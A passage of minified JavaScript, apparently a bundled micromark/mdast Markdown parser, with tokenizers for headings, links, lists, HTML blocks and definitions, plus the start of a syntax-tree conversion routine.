e.enter(r),e.enter(i),e.consume(d),e.exit(i),e.enter(u),h}function h(d){return a>999||d===null||d===91||d===93&&!o||d===94&&!a&&"_hiddenFootnoteSupport"in s.parser.constructs?n(d):d===93?(e.exit(u),e.enter(i),e.consume(d),e.exit(i),e.exit(r),t):K(d)?(e.enter("lineEnding"),e.consume(d),e.exit("lineEnding"),h):(e.enter("chunkString",{contentType:"string"}),f(d))}function f(d){return d===null||d===91||d===93||K(d)||a++>999?(e.exit("chunkString"),h(d)):(e.consume(d),o||(o=!W(d)),d===92?m:f)}function m(d){return d===91||d===92||d===93?(e.consume(d),a++,f):f(d)}}function qs(e,t,n,r,i,u){let s;return a;function a(m){return m===34||m===39||m===40?(e.enter(r),e.enter(i),e.consume(m),e.exit(i),s=m===40?41:m,o):n(m)}function o(m){return m===s?(e.enter(i),e.consume(m),e.exit(i),e.exit(r),t):(e.enter(u),c(m))}function c(m){return m===s?(e.exit(u),o(s)):m===null?n(m):K(m)?(e.enter("lineEnding"),e.consume(m),e.exit("lineEnding"),V(e,c,"linePrefix")):(e.enter("chunkString",{contentType:"string"}),h(m))}function h(m){return m===s||m===null||K(m)?(e.exit("chunkString"),c(m)):(e.consume(m),m===92?f:h)}function f(m){return m===s||m===92?(e.consume(m),h):h(m)}}function He(e,t){let n;return r;function r(i){return K(i)?(e.enter("lineEnding"),e.consume(i),e.exit("lineEnding"),n=!0,r):W(i)?V(e,r,n?"linePrefix":"lineSuffix")(i):t(i)}}const Yl={name:"definition",tokenize:Kl},jl={partial:!0,tokenize:Vl};function Kl(e,t,n){const r=this;let i;return u;function u(d){return e.enter("definition"),s(d)}function s(d){return $s.call(r,e,a,n,"definitionLabel","definitionLabelMarker","definitionLabelString")(d)}function a(d){return i=Re(r.sliceSerialize(r.events[r.events.length-1][1]).slice(1,-1)),d===58?(e.enter("definitionMarker"),e.consume(d),e.exit("definitionMarker"),o):n(d)}function o(d){return ee(d)?He(e,c)(d):c(d)}function c(d){return zs(e,h,n,"definitionDestination","definitionDestinationLiteral","definitionDestinationLiteralMarker","definitionDestinationRaw","definitionDestinationString")(d)}function h(d){return e.attempt(jl,f,f)(d)}function f(d){return W(d)?V(e,m,"whitespace")(d):m(d)}function m(d){return d===null||K(d)?(e.exit("definition"),r.parser.defined.push(i),t(d)):n(d)}}function Vl(e,t,n){return r;function r(a){return ee(a)?He(e,i)(a):n(a)}function i(a){return qs(e,u,n,"definitionTitle","definitionTitleMarker","definitionTitleString")(a)}function u(a){return W(a)?V(e,s,"whitespace")(a):s(a)}function s(a){return a===null||K(a)?t(a):n(a)}}const Ql={name:"hardBreakEscape",tokenize:Wl};function Wl(e,t,n){return r;function r(u){return e.enter("hardBreakEscape"),e.consume(u),i}function i(u){return K(u)?(e.exit("hardBreakEscape"),t(u)):n(u)}}const Gl={name:"headingAtx",resolve:Xl,tokenize:Jl};function Xl(e,t){let n=e.length-2,r=3,i,u;return e[r][1].type==="whitespace"&&(r+=2),n-2>r&&e[n][1].type==="whitespace"&&(n-=2),e[n][1].type==="atxHeadingSequence"&&(r===n-1||n-4>r&&e[n-2][1].type==="whitespace")&&(n-=r+1===n?2:4),n>r&&(i={type:"atxHeadingText",start:e[r][1].start,end:e[n][1].end},u={type:"chunkText",start:e[r][1].start,end:e[n][1].end,contentType:"text"},Se(e,r,n-r+1,[["enter",i,t],["enter",u,t],["exit",u,t],["exit",i,t]])),e}function Jl(e,t,n){let r=0;return i;function i(h){return e.enter("atxHeading"),u(h)}function u(h){return e.enter("atxHeadingSequence"),s(h)}function s(h){return h===35&&r++<6?(e.consume(h),s):h===null||ee(h)?(e.exit("atxHeadingSequence"),a(h)):n(h)}function a(h){return h===35?(e.enter("atxHeadingSequence"),o(h)):h===null||K(h)?(e.exit("atxHeading"),t(h)):W(h)?V(e,a,"whitespace")(h):(e.enter("atxHeadingText"),c(h))}function o(h){return h===35?(e.consume(h),o):(e.exit("atxHeadingSequence"),a(h))}function c(h){return h===null||h===35||ee(h)?(e.exit("atxHeadingText"),a(h)):(e.consume(h),c)}}const Zl=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","search","section","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"],Nu=["pre","script","style","textarea"],ef={concrete:!0,name:"htmlFlow",resolveTo:rf,tokenize:uf},tf={partial:!0,tokenize:af},nf={partial:!0,tokenize:sf};function rf(e){let t=e.length;for(;t--&&!(e[t][0]==="enter"&&e[t][1].type==="htmlFlow"););return t>1&&e[t-2][1].type==="linePrefix"&&(e[t][1].start=e[t-2][1].start,e[t+1][1].start=e[t-2][1].start,e.splice(t-2,2)),e}function uf(e,t,n){const r=this;let i,u,s,a,o;return c;function c(_){return h(_)}function h(_){return e.enter("htmlFlow"),e.enter("htmlFlowData"),e.consume(_),f}function f(_){return _===33?(e.consume(_),m):_===47?(e.consume(_),u=!0,p):_===63?(e.consume(_),i=3,r.interrupt?t:D):de(_)?(e.consume(_),s=String.fromCharCode(_),T):n(_)}function m(_){return _===45?(e.consume(_),i=2,d):_===91?(e.consume(_),i=5,a=0,E):de(_)?(e.consume(_),i=4,r.interrupt?t:D):n(_)}function d(_){return _===45?(e.consume(_),r.interrupt?t:D):n(_)}function E(_){const Ae="CDATA[";return _===Ae.charCodeAt(a++)?(e.consume(_),a===Ae.length?r.interrupt?t:M:E):n(_)}function p(_){return de(_)?(e.consume(_),s=String.fromCharCode(_),T):n(_)}function T(_){if(_===null||_===47||_===62||ee(_)){const Ae=_===47,st=s.toLowerCase();return!Ae&&!u&&Nu.includes(st)?(i=1,r.interrupt?t(_):M(_)):Zl.includes(s.toLowerCase())?(i=6,Ae?(e.consume(_),A):r.interrupt?t(_):M(_)):(i=7,r.interrupt&&!r.parser.lazy[r.now().line]?n(_):u?k(_):I(_))}return _===45||fe(_)?(e.consume(_),s+=String.fromCharCode(_),T):n(_)}function A(_){return _===62?(e.consume(_),r.interrupt?t:M):n(_)}function k(_){return W(_)?(e.consume(_),k):x(_)}function I(_){return _===47?(e.consume(_),x):_===58||_===95||de(_)?(e.consume(_),L):W(_)?(e.consume(_),I):x(_)}function L(_){return _===45||_===46||_===58||_===95||fe(_)?(e.consume(_),L):R(_)}function R(_){return _===61?(e.consume(_),y):W(_)?(e.consume(_),R):I(_)}function y(_){return _===null||_===60||_===61||_===62||_===96?n(_):_===34||_===39?(e.consume(_),o=_,v):W(_)?(e.consume(_),y):w(_)}function v(_){return _===o?(e.consume(_),o=null,j):_===null||K(_)?n(_):(e.consume(_),v)}function w(_){return _===null||_===34||_===39||_===47||_===60||_===61||_===62||_===96||ee(_)?R(_):(e.consume(_),w)}function j(_){return _===47||_===62||W(_)?I(_):n(_)}function x(_){return _===62?(e.consume(_),N):n(_)}function N(_){return _===null||K(_)?M(_):W(_)?(e.consume(_),N):n(_)}function M(_){return _===45&&i===2?(e.consume(_),ne):_===60&&i===1?(e.consume(_),H):_===62&&i===4?(e.consume(_),ue):_===63&&i===3?(e.consume(_),D):_===93&&i===5?(e.consume(_),S):K(_)&&(i===6||i===7)?(e.exit("htmlFlowData"),e.check(tf,Te,Y)(_)):_===null||K(_)?(e.exit("htmlFlowData"),Y(_)):(e.consume(_),M)}function Y(_){return e.check(nf,G,Te)(_)}function G(_){return e.enter("lineEnding"),e.consume(_),e.exit("lineEnding"),Q}function Q(_){return _===null||K(_)?Y(_):(e.enter("htmlFlowData"),M(_))}function ne(_){return _===45?(e.consume(_),D):M(_)}function H(_){return _===47?(e.consume(_),s="",q):M(_)}function q(_){if(_===62){const Ae=s.toLowerCase();return Nu.includes(Ae)?(e.consume(_),ue):M(_)}return de(_)&&s.length<8?(e.consume(_),s+=String.fromCharCode(_),q):M(_)}function S(_){return _===93?(e.consume(_),D):M(_)}function D(_){return _===62?(e.consume(_),ue):_===45&&i===2?(e.consume(_),D):M(_)}function ue(_){return _===null||K(_)?(e.exit("htmlFlowData"),Te(_)):(e.consume(_),ue)}function Te(_){return e.exit("htmlFlow"),t(_)}}function sf(e,t,n){const r=this;return i;function i(s){return K(s)?(e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),u):n(s)}function u(s){return r.parser.lazy[r.now().line]?n(s):t(s)}}function af(e,t,n){return r;function r(i){return e.enter("lineEnding"),e.consume(i),e.exit("lineEnding"),e.attempt(An,t,n)}}const of={name:"htmlText",tokenize:cf};function cf(e,t,n){const r=this;let i,u,s;return a;function a(D){return e.enter("htmlText"),e.enter("htmlTextData"),e.consume(D),o}function o(D){return D===33?(e.consume(D),c):D===47?(e.consume(D),R):D===63?(e.consume(D),I):de(D)?(e.consume(D),w):n(D)}function c(D){return D===45?(e.consume(D),h):D===91?(e.consume(D),u=0,E):de(D)?(e.consume(D),k):n(D)}function h(D){return D===45?(e.consume(D),d):n(D)}function f(D){return D===null?n(D):D===45?(e.consume(D),m):K(D)?(s=f,H(D)):(e.consume(D),f)}function m(D){return D===45?(e.consume(D),d):f(D)}function d(D){return D===62?ne(D):D===45?m(D):f(D)}function E(D){const ue="CDATA[";return D===ue.charCodeAt(u++)?(e.consume(D),u===ue.length?p:E):n(D)}function p(D){return D===null?n(D):D===93?(e.consume(D),T):K(D)?(s=p,H(D)):(e.consume(D),p)}function T(D){return D===93?(e.consume(D),A):p(D)}function A(D){return D===62?ne(D):D===93?(e.consume(D),A):p(D)}function k(D){return D===null||D===62?ne(D):K(D)?(s=k,H(D)):(e.consume(D),k)}function I(D){return D===null?n(D):D===63?(e.consume(D),L):K(D)?(s=I,H(D)):(e.consume(D),I)}function L(D){return D===62?ne(D):I(D)}function R(D){return de(D)?(e.consume(D),y):n(D)}function y(D){return D===45||fe(D)?(e.consume(D),y):v(D)}function v(D){return K(D)?(s=v,H(D)):W(D)?(e.consume(D),v):ne(D)}function w(D){return D===45||fe(D)?(e.consume(D),w):D===47||D===62||ee(D)?j(D):n(D)}function j(D){return D===47?(e.consume(D),ne):D===58||D===95||de(D)?(e.consume(D),x):K(D)?(s=j,H(D)):W(D)?(e.consume(D),j):ne(D)}function x(D){return D===45||D===46||D===58||D===95||fe(D)?(e.consume(D),x):N(D)}function N(D){return D===61?(e.consume(D),M):K(D)?(s=N,H(D)):W(D)?(e.consume(D),N):j(D)}function M(D){return D===null||D===60||D===61||D===62||D===96?n(D):D===34||D===39?(e.consume(D),i=D,Y):K(D)?(s=M,H(D)):W(D)?(e.consume(D),M):(e.consume(D),G)}function Y(D){return D===i?(e.consume(D),i=void 0,Q):D===null?n(D):K(D)?(s=Y,H(D)):(e.consume(D),Y)}function G(D){return D===null||D===34||D===39||D===60||D===61||D===96?n(D):D===47||D===62||ee(D)?j(D):(e.consume(D),G)}function Q(D){return D===47||D===62||ee(D)?j(D):n(D)}function ne(D){return D===62?(e.consume(D),e.exit("htmlTextData"),e.exit("htmlText"),t):n(D)}function H(D){return e.exit("htmlTextData"),e.enter("lineEnding"),e.consume(D),e.exit("lineEnding"),q}function q(D){return W(D)?V(e,S,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(D):S(D)}function S(D){return e.enter("htmlTextData"),s(D)}}const yi={name:"labelEnd",resolveAll:df,resolveTo:mf,tokenize:pf},lf={tokenize:Ef},ff={tokenize:gf},hf={tokenize:bf};function df(e){let t=-1;const n=[];for(;++t<e.length;){const r=e[t][1];if(n.push(e[t]),r.type==="labelImage"||r.type==="labelLink"||r.type==="labelEnd"){const i=r.type==="labelImage"?4:2;r.type="data",t+=i}}return e.length!==n.length&&Se(e,0,e.length,n),e}function mf(e,t){let n=e.length,r=0,i,u,s,a;for(;n--;)if(i=e[n][1],u){if(i.type==="link"||i.type==="labelLink"&&i._inactive)break;e[n][0]==="enter"&&i.type==="labelLink"&&(i._inactive=!0)}else if(s){if(e[n][0]==="enter"&&(i.type==="labelImage"||i.type==="labelLink")&&!i._balanced&&(u=n,i.type!=="labelLink")){r=2;break}}else i.type==="labelEnd"&&(s=n);const o={type:e[u][1].type==="labelLink"?"link":"image",start:{...e[u][1].start},end:{...e[e.length-1][1].end}},c={type:"label",start:{...e[u][1].start},end:{...e[s][1].end}},h={type:"labelText",start:{...e[u+r+2][1].end},end:{...e[s-2][1].start}};return a=[["enter",o,t],["enter",c,t]],a=ke(a,e.slice(u+1,u+r+3)),a=ke(a,[["enter",h,t]]),a=ke(a,ur(t.parser.constructs.insideSpan.null,e.slice(u+r+4,s-3),t)),a=ke(a,[["exit",h,t],e[s-2],e[s-1],["exit",c,t]]),a=ke(a,e.slice(s+1)),a=ke(a,[["exit",o,t]]),Se(e,u,e.length,a),e}function pf(e,t,n){const r=this;let i=r.events.length,u,s;for(;i--;)if((r.events[i][1].type==="labelImage"||r.events[i][1].type==="labelLink")&&!r.events[i][1]._balanced){u=r.events[i][1];break}return a;function a(m){return u?u._inactive?f(m):(s=r.parser.defined.includes(Re(r.sliceSerialize({start:u.end,end:r.now()}))),e.enter("labelEnd"),e.enter("labelMarker"),e.consume(m),e.exit("labelMarker"),e.exit("labelEnd"),o):n(m)}function o(m){return m===40?e.attempt(lf,h,s?h:f)(m):m===91?e.attempt(ff,h,s?c:f)(m):s?h(m):f(m)}function c(m){return e.attempt(hf,h,f)(m)}function h(m){return t(m)}function f(m){return u._balanced=!0,n(m)}}function Ef(e,t,n){return r;function r(f){return e.enter("resource"),e.enter("resourceMarker"),e.consume(f),e.exit("resourceMarker"),i}function i(f){return ee(f)?He(e,u)(f):u(f)}function u(f){return f===41?h(f):zs(e,s,a,"resourceDestination","resourceDestinationLiteral","resourceDestinationLiteralMarker","resourceDestinationRaw","resourceDestinationString",32)(f)}function s(f){return ee(f)?He(e,o)(f):h(f)}function a(f){return n(f)}function o(f){return f===34||f===39||f===40?qs(e,c,n,"resourceTitle","resourceTitleMarker","resourceTitleString")(f):h(f)}function c(f){return ee(f)?He(e,h)(f):h(f)}function h(f){return f===41?(e.enter("resourceMarker"),e.consume(f),e.exit("resourceMarker"),e.exit("resource"),t):n(f)}}function gf(e,t,n){const r=this;return i;function i(a){return $s.call(r,e,u,s,"reference","referenceMarker","referenceString")(a)}function u(a){return r.parser.defined.includes(Re(r.sliceSerialize(r.events[r.events.length-1][1]).slice(1,-1)))?t(a):n(a)}function s(a){return n(a)}}function bf(e,t,n){return r;function r(u){return e.enter("reference"),e.enter("referenceMarker"),e.consume(u),e.exit("referenceMarker"),i}function i(u){return u===93?(e.enter("referenceMarker"),e.consume(u),e.exit("referenceMarker"),e.exit("reference"),t):n(u)}}const Tf={name:"labelStartImage",resolveAll:yi.resolveAll,tokenize:Af};function Af(e,t,n){const r=this;return i;function i(a){return e.enter("labelImage"),e.enter("labelImageMarker"),e.consume(a),e.exit("labelImageMarker"),u}function u(a){return a===91?(e.enter("labelMarker"),e.consume(a),e.exit("labelMarker"),e.exit("labelImage"),s):n(a)}function s(a){return a===94&&"_hiddenFootnoteSupport"in r.parser.constructs?n(a):t(a)}}const Cf={name:"labelStartLink",resolveAll:yi.resolveAll,tokenize:Df};function Df(e,t,n){const r=this;return i;function i(s){return e.enter("labelLink"),e.enter("labelMarker"),e.consume(s),e.exit("labelMarker"),e.exit("labelLink"),u}function u(s){return s===94&&"_hiddenFootnoteSupport"in r.parser.constructs?n(s):t(s)}}const Fr={name:"lineEnding",tokenize:_f};function _f(e,t){return n;function n(r){return e.enter("lineEnding"),e.consume(r),e.exit("lineEnding"),V(e,t,"linePrefix")}}const zn={name:"thematicBreak",tokenize:yf};function yf(e,t,n){let r=0,i;return u;function u(c){return e.enter("thematicBreak"),s(c)}function s(c){return i=c,a(c)}function a(c){return c===i?(e.enter("thematicBreakSequence"),o(c)):r>=3&&(c===null||K(c))?(e.exit("thematicBreak"),t(c)):n(c)}function o(c){return c===i?(e.consume(c),r++,o):(e.exit("thematicBreakSequence"),W(c)?V(e,a,"whitespace")(c):a(c))}}const De={continuation:{tokenize:If},exit:xf,name:"list",tokenize:Nf},Sf={partial:!0,tokenize:Lf},kf={partial:!0,tokenize:Of};function Nf(e,t,n){const r=this,i=r.events[r.events.length-1];let u=i&&i[1].type==="linePrefix"?i[2].sliceSerialize(i[1],!0).length:0,s=0;return a;function a(d){const E=r.containerState.type||(d===42||d===43||d===45?"listUnordered":"listOrdered");if(E==="listUnordered"?!r.containerState.marker||d===r.containerState.marker:ei(d)){if(r.containerState.type||(r.containerState.type=E,e.enter(E,{_container:!0})),E==="listUnordered")return e.enter("listItemPrefix"),d===42||d===45?e.check(zn,n,c)(d):c(d);if(!r.interrupt||d===49)return e.enter("listItemPrefix"),e.enter("listItemValue"),o(d)}return n(d)}function o(d){return ei(d)&&++s<10?(e.consume(d),o):(!r.interrupt||s<2)&&(r.containerState.marker?d===r.containerState.marker:d===41||d===46)?(e.exit("listItemValue"),c(d)):n(d)}function c(d){return e.enter("listItemMarker"),e.consume(d),e.exit("listItemMarker"),r.containerState.marker=r.containerState.marker||d,e.check(An,r.interrupt?n:h,e.attempt(Sf,m,f))}function h(d){return r.containerState.initialBlankLine=!0,u++,m(d)}function f(d){return W(d)?(e.enter("listItemPrefixWhitespace"),e.consume(d),e.exit("listItemPrefixWhitespace"),m):n(d)}function m(d){return r.containerState.size=u+r.sliceSerialize(e.exit("listItemPrefix"),!0).length,t(d)}}function If(e,t,n){const r=this;return r.containerState._closeFlow=void 0,e.check(An,i,u);function i(a){return r.containerState.furtherBlankLines=r.containerState.furtherBlankLines||r.containerState.initialBlankLine,V(e,t,"listItemIndent",r.containerState.size+1)(a)}function u(a){return r.containerState.furtherBlankLines||!W(a)?(r.containerState.furtherBlankLines=void 0,r.containerState.initialBlankLine=void 0,s(a)):(r.containerState.furtherBlankLines=void 0,r.containerState.initialBlankLine=void 0,e.attempt(kf,t,s)(a))}function s(a){return r.containerState._closeFlow=!0,r.interrupt=void 0,V(e,e.attempt(De,t,n),"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(a)}}function Of(e,t,n){const r=this;return V(e,i,"listItemIndent",r.containerState.size+1);function i(u){const s=r.events[r.events.length-1];return s&&s[1].type==="listItemIndent"&&s[2].sliceSerialize(s[1],!0).length===r.containerState.size?t(u):n(u)}}function xf(e){e.exit(this.containerState.type)}function Lf(e,t,n){const r=this;return V(e,i,"listItemPrefixWhitespace",r.parser.constructs.disable.null.includes("codeIndented")?void 0:5);function i(u){const s=r.events[r.events.length-1];return!W(u)&&s&&s[1].type==="listItemPrefixWhitespace"?t(u):n(u)}}const Iu={name:"setextUnderline",resolveTo:Ff,tokenize:wf};function Ff(e,t){let n=e.length,r,i,u;for(;n--;)if(e[n][0]==="enter"){if(e[n][1].type==="content"){r=n;break}e[n][1].type==="paragraph"&&(i=n)}else e[n][1].type==="content"&&e.splice(n,1),!u&&e[n][1].type==="definition"&&(u=n);const s={type:"setextHeading",start:{...e[i][1].start},end:{...e[e.length-1][1].end}};return e[i][1].type="setextHeadingText",u?(e.splice(i,0,["enter",s,t]),e.splice(u+1,0,["exit",e[r][1],t]),e[r][1].end={...e[u][1].end}):e[r][1]=s,e.push(["exit",s,t]),e}function wf(e,t,n){const r=this;let i;return u;function u(c){let h=r.events.length,f;for(;h--;)if(r.events[h][1].type!=="lineEnding"&&r.events[h][1].type!=="linePrefix"&&r.events[h][1].type!=="content"){f=r.events[h][1].type==="paragraph";break}return!r.parser.lazy[r.now().line]&&(r.interrupt||f)?(e.enter("setextHeadingLine"),i=c,s(c)):n(c)}function s(c){return e.enter("setextHeadingLineSequence"),a(c)}function a(c){return c===i?(e.consume(c),a):(e.exit("setextHeadingLineSequence"),W(c)?V(e,o,"lineSuffix")(c):o(c))}function o(c){return c===null||K(c)?(e.exit("setextHeadingLine"),t(c)):n(c)}}const Rf={tokenize:Bf};function Bf(e){const t=this,n=e.attempt(An,r,e.attempt(this.parser.constructs.flowInitial,i,V(e,e.attempt(this.parser.constructs.flow,i,e.attempt(Hl,i)),"linePrefix")));return n;function r(u){if(u===null){e.consume(u);return}return e.enter("lineEndingBlank"),e.consume(u),e.exit("lineEndingBlank"),t.currentConstruct=void 0,n}function i(u){if(u===null){e.consume(u);return}return e.enter("lineEnding"),e.consume(u),e.exit("lineEnding"),t.currentConstruct=void 0,n}}const Pf={resolveAll:js()},Mf=Ys("string"),Uf=Ys("text");function Ys(e){return{resolveAll:js(e==="text"?Hf:void 0),tokenize:t};function t(n){const r=this,i=this.parser.constructs[e],u=n.attempt(i,s,a);return s;function s(h){return c(h)?u(h):a(h)}function a(h){if(h===null){n.consume(h);return}return n.enter("data"),n.consume(h),o}function o(h){return c(h)?(n.exit("data"),u(h)):(n.consume(h),o)}function c(h){if(h===null)return!0;const f=i[h];let m=-1;if(f)for(;++m<f.length;){const d=f[m];if(!d.previous||d.previous.call(r,r.previous))return!0}return!1}}}function js(e){return t;function t(n,r){let i=-1,u;for(;++i<=n.length;)u===void 0?n[i]&&n[i][1].type==="data"&&(u=i,i++):(!n[i]||n[i][1].type!=="data")&&(i!==u+2&&(n[u][1].end=n[i-1][1].end,n.splice(u+2,i-u-2),i=u+2),u=void 0);return e?e(n,r):n}}function Hf(e,t){let n=0;for(;++n<=e.length;)if((n===e.length||e[n][1].type==="lineEnding")&&e[n-1][1].type==="data"){const r=e[n-1][1],i=t.sliceStream(r);let u=i.length,s=-1,a=0,o;for(;u--;){const c=i[u];if(typeof c=="string"){for(s=c.length;c.charCodeAt(s-1)===32;)a++,s--;if(s)break;s=-1}else if(c===-2)o=!0,a++;else if(c!==-1){u++;break}}if(a){const c={type:n===e.length||o||a<2?"lineSuffix":"hardBreakTrailing",start:{_bufferIndex:u?s:r.start._bufferIndex+s,_index:r.start._index+u,line:r.end.line,column:r.end.column-a,offset:r.end.offset-a},end:{...r.end}};r.end={...c.start},r.start.offset===r.end.offset?Object.assign(r,c):(e.splice(n,0,["enter",c,t],["exit",c,t]),n+=2)}n++}return e}const vf={42:De,43:De,45:De,48:De,49:De,50:De,51:De,52:De,53:De,54:De,55:De,56:De,57:De,62:Ms},zf={91:Yl},$f={[-2]:Lr,[-1]:Lr,32:Lr},qf={35:Gl,42:zn,45:[Iu,zn],60:ef,61:Iu,95:zn,96:ni,126:ni},Yf={38:Hs,92:Us},jf={[-5]:Fr,[-4]:Fr,[-3]:Fr,33:Tf,38:Hs,42:ti,60:[Al,of],91:Cf,92:[Ql,Us],93:yi,95:ti,96:wl},Kf={null:[ti,Pf]},Vf={null:[42,95]},Qf={null:[]},Wf=Object.freeze(Object.defineProperty({__proto__:null,attentionMarkers:Vf,contentInitial:zf,disable:Qf,document:vf,flow:qf,flowInitial:$f,insideSpan:Kf,string:Yf,text:jf},Symbol.toStringTag,{value:"Module"}));function Gf(e,t,n){let r={_bufferIndex:-1,_index:0,line:n&&n.line||1,column:n&&n.column||1,offset:n&&n.offset||0};const i={},u=[];let s=[],a=[];const o={attempt:v(R),check:v(y),consume:k,enter:I,exit:L,interrupt:v(y,{interrupt:!0})},c={code:null,containerState:{},defineSkip:p,events:[],now:E,parser:e,previous:null,sliceSerialize:m,sliceStream:d,write:f};let h=t.tokenize.call(c,o);return t.resolveAll&&u.push(t),c;function f(N){return s=ke(s,N),T(),s[s.length-1]!==null?[]:(w(t,0),c.events=ur(u,c.events,c),c.events)}function m(N,M){return Jf(d(N),M)}function d(N){return Xf(s,N)}function E(){const{_bufferIndex:N,_index:M,line:Y,column:G,offset:Q}=r;return{_bufferIndex:N,_index:M,line:Y,column:G,offset:Q}}function p(N){i[N.line]=N.column,x()}function T(){let N;for(;r._index<s.length;){const M=s[r._index];if(typeof M=="string")for(N=r._index,r._bufferIndex<0&&(r._bufferIndex=0);r._index===N&&r._bufferIndex<M.length;)A(M.charCodeAt(r._bufferIndex));else A(M)}}function A(N){h=h(N)}function k(N){K(N)?(r.line++,r.column=1,r.offset+=N===-3?2:1,x()):N!==-1&&(r.column++,r.offset++),r._bufferIndex<0?r._index++:(r._bufferIndex++,r._bufferIndex===s[r._index].length&&(r._bufferIndex=-1,r._index++)),c.previous=N}function I(N,M){const Y=M||{};return Y.type=N,Y.start=E(),c.events.push(["enter",Y,c]),a.push(Y),Y}function L(N){const M=a.pop();return M.end=E(),c.events.push(["exit",M,c]),M}function R(N,M){w(N,M.from)}function y(N,M){M.restore()}function v(N,M){return Y;function Y(G,Q,ne){let H,q,S,D;return Array.isArray(G)?Te(G):"tokenize"in G?Te([G]):ue(G);function ue(pe){return Yt;function Yt(Xe){const Tt=Xe!==null&&pe[Xe],At=Xe!==null&&pe.null,On=[...Array.isArray(Tt)?Tt:Tt?[Tt]:[],...Array.isArray(At)?At:At?[At]:[]];return Te(On)(Xe)}}function Te(pe){return H=pe,q=0,pe.length===0?ne:_(pe[q])}function _(pe){return Yt;function Yt(Xe){return D=j(),S=pe,pe.partial||(c.currentConstruct=pe),pe.name&&c.parser.constructs.disable.null.includes(pe.name)?st():pe.tokenize.call(M?Object.assign(Object.create(c),M):c,o,Ae,st)(Xe)}}function Ae(pe){return N(S,D),Q}function st(pe){return D.restore(),++q<H.length?_(H[q]):ne}}}function w(N,M){N.resolveAll&&!u.includes(N)&&u.push(N),N.resolve&&Se(c.events,M,c.events.length-M,N.resolve(c.events.slice(M),c)),N.resolveTo&&(c.events=N.resolveTo(c.events,c))}function j(){const N=E(),M=c.previous,Y=c.currentConstruct,G=c.events.length,Q=Array.from(a);return{from:G,restore:ne};function ne(){r=N,c.previous=M,c.currentConstruct=Y,c.events.length=G,a=Q,x()}}function x(){r.line in i&&r.column<2&&(r.column=i[r.line],r.offset+=i[r.line]-1)}}function Xf(e,t){const n=t.start._index,r=t.start._bufferIndex,i=t.end._index,u=t.end._bufferIndex;let s;if(n===i)s=[e[n].slice(r,u)];else{if(s=e.slice(n,i),r>-1){const a=s[0];typeof a=="string"?s[0]=a.slice(r):s.shift()}u>0&&s.push(e[i].slice(0,u))}return s}function Jf(e,t){let n=-1;const r=[];let i;for(;++n<e.length;){const u=e[n];let s;if(typeof u=="string")s=u;else switch(u){case-5:{s="\r";break}case-4:{s=`
`;break}case-3:{s=`\r
`;break}case-2:{s=t?" ":"	";break}case-1:{if(!t&&i)continue;s=" ";break}default:s=String.fromCharCode(u)}i=u===-2,r.push(s)}return r.join("")}function Zf(e){const r={constructs:Bs([Wf,...(e||{}).extensions||[]]),content:i(dl),defined:[],document:i(pl),flow:i(Rf),lazy:{},string:i(Mf),text:i(Uf)};return r;function i(u){return s;function s(a){return Gf(r,u,a)}}}function eh(e){for(;!vs(e););return e}const Ou=/[\0\t\n\r]/g;function th(){let e=1,t="",n=!0,r;return i;function i(u,s,a){const o=[];let c,h,f,m,d;for(u=t+(typeof u=="string"?u.toString():new TextDecoder(s||void 0).decode(u)),f=0,t="",n&&(u.charCodeAt(0)===65279&&f++,n=void 0);f<u.length;){if(Ou.lastIndex=f,c=Ou.exec(u),m=c&&c.index!==void 0?c.index:u.length,d=u.charCodeAt(m),!c){t=u.slice(f);break}if(d===10&&f===m&&r)o.push(-3),r=void 0;else switch(r&&(o.push(-5),r=void 0),f<m&&(o.push(u.slice(f,m)),e+=m-f),d){case 0:{o.push(65533),e++;break}case 9:{for(h=Math.ceil(e/4)*4,o.push(-2);e++<h;)o.push(-1);break}case 10:{o.push(-4),e=1;break}default:r=!0,e=1}f=m+1}return a&&(r&&o.push(-5),t&&o.push(t),o.push(null)),o}}const nh=/\\([!-/:-@[-`{-~])|&(#(?:\d{1,7}|x[\da-f]{1,6})|[\da-z]{1,31});/gi;function rh(e){return e.replace(nh,ih)}function ih(e,t,n){if(t)return t;if(n.charCodeAt(0)===35){const i=n.charCodeAt(1),u=i===120||i===88;return Ps(n.slice(u?2:1),u?16:10)}return dn(n)||e}const Ks={}.hasOwnProperty;function uh(e,t,n){return typeof t!="string"&&(n=t,t=void 0),sh(n)(eh(Zf(n).document().write(th()(e,t,!0))))}function sh(e){const t={transforms:[],canContainEols:["emphasis","fragment","heading","paragraph","strong"],enter:{autolink:u(su),autolinkProtocol:j,autolinkEmail:j,atxHeading:u(ru),blockQuote:u(At),characterEscape:j,characterReference:j,codeFenced:u(On),codeFencedFenceInfo:s,codeFencedFenceMeta:s,codeIndented:u(On,s),codeText:u(mc,s),codeTextData:j,data:j,codeFlowValue:j,definition:u(pc),definitionDestinationString:s,definitionLabelString:s,definitionTitleString:s,emphasis:u(Ec),hardBreakEscape:u(iu),hardBreakTrailing:u(iu),htmlFlow:u(uu,s),htmlFlowData:j,htmlText:u(uu,s),htmlTextData:j,image:u(gc),label:s,link:u(su),listItem:u(bc),listItemValue:m,listOrdered:u(au,f),listUnordered:u(au),paragraph:u(Tc),reference:_,referenceString:s,resourceDestinationString:s,resourceTitleString:s,setextHeading:u(ru),strong:u(Ac),thematicBreak:u(Dc)},exit:{atxHeading:o(),atxHeadingSequence:R,autolink:o(),autolinkEmail:Tt,autolinkProtocol:Xe,blockQuote:o(),characterEscapeValue:x,characterReferenceMarkerHexadecimal:st,characterReferenceMarkerNumeric:st,characterReferenceValue:pe,characterReference:Yt,codeFenced:o(T),codeFencedFence:p,codeFencedFenceInfo:d,codeFencedFenceMeta:E,codeFlowValue:x,codeIndented:o(A),codeText:o(Q),codeTextData:x,data:x,definition:o(),definitionDestinationString:L,definitionLabelString:k,definitionTitleString:I,emphasis:o(),hardBreakEscape:o(M),hardBreakTrailing:o(M),htmlFlow:o(Y),htmlFlowData:x,htmlText:o(G),htmlTextData:x,image:o(H),label:S,labelText:q,lineEnding:N,link:o(ne),listItem:o(),listOrdered:o(),listUnordered:o(),paragraph:o(),referenceString:Ae,resourceDestinationString:D,resourceTitleString:ue,resource:Te,se